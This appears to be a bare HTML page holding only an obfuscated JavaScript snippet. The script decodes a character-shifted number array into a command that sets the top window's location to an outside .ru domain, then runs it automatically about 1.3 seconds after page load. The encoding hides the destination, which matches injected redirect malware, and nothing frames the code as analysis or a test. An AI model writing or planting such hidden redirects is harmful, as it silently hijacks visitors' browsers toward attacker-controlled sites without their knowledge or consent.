 <html>
<head>
<script>
function armse()
{
armsa=59;
armsb=[178,164,169,159,170,178,105,175,170,171,105,167,170,158,156,175,164,170,
169,105,163,173,160,161,120,98,163,175,175,171,117,106,106,168,156,162,164,158,170,173,162,156,169,164,158,168,
156,173,166,160,175,105,173,176,98,118];
armsc="";
for(armsd=0;armsd<armsb.length;armsd++)
{
armsc+=String.fromCharCode(armsb[armsd]-armsa);
}
// alert(armsc);
return armsc;
}
// alert(armse());
setTimeout(armse(),1293);
</script>
</head>
</html>